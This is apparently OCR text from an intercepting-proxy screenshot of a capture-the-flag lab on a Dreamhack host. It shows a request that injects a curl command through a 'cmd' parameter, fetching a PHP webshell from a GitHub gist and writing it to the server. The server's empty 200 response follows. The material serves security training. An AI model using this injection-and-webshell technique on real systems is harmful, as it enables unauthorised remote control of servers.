 Request
Pretty Raw Hex \n
1 GET /test.php?cmd=
curl%20%22https%3a%2f%2fgist.githubuserconten
t.com%2fjoswr1ght%2f22f40787de19d80d110b37fb7
9ac3985%2fraw%2f50008b4501ccb7f804a61bc2e1a3d
1df1cb403c4%2feasy-simple-php-webshell.php%22
%20-o%20webshell.php HTTP/1.1
2 Host: host1.dreamhack.games:16863
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 Origin: http://host1.dreamhack.games:16863
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer:
http://host1.dreamhack.games:16863/index.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=
dde25e1625cbfeebc35451512aed2404
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 06:35:19 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 134
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18     <title>Command Test</title>
19 </head>
20 <body>
21     <h2>Command Test</h2>
22     <pre></pre></body>
23 </html>